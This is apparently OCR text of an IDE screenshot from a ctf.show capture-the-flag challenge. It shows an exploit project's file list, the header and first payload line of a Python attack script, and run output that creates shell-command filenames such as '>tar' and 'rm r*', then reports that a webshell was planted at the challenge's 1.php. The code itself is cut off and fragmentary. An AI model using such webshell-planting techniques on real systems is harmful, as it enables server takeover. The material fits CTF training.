 exp
exp.c
exp.so
flag.txt
hack
hack.so
index.py
main.py
test.py
xor_rce.txt
External Libraries
Scratches and Conso
4 # @Last Modified by:   h1xa
5 # @Last Modified time: 2022-05-10 20:55:17
6 # @email: h1xa@ctfer.com
7 # @link: https://ctfer.com
8
9
10 import requests
11 import time
12
13 url = "http://a104727f-8440-4a9c-8602-e466cb8e7caa.challenge.ctf.show/"
url_2 = url+".php"
15 delay = 0.3
16
17 chagneFile_payload=[
18 '>cp',
Run: main
[*] create rm r*
[*] create rm v*
[*] create rm z
[*] create >tar
[*] create >vcf
[*] create >z
[*] Attack success!!!Webshell is http://a104727f-8440-4a9c-8602-e466cb8e7caa.challenge.ctf.show/1.php
Structure
vorites